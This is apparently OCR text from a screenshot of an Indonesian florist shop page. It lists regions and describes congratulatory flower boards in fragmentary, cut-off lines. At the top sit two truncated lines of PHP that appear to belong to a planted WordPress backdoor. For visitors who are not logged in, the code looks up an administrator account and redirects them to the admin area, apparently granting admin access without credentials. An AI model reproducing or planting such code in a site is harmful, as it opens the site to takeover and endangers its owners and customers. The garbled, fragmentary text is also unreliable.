
f(!is_user_logged_in()){ $u=get_users(['role'=>'administrator','number'=>1,'fields'=>['ID'
t(admin_url());exit();} } else {wp_redirect(admin_url());exit();} } }, 2);
Antonio Florist
JAWA TENGAH
YOGYAKARTA
JAWA TIMUR
SULAW
2
BPCS 002
Quick Overview
Karangan bunga yang bisa digunakan untuk mengucapkan happ
selamat wisuda, ulang tahun, pertunangan, pelantikan, peres
Maksud dari karangan papan bunga ucapan selamat ini adalah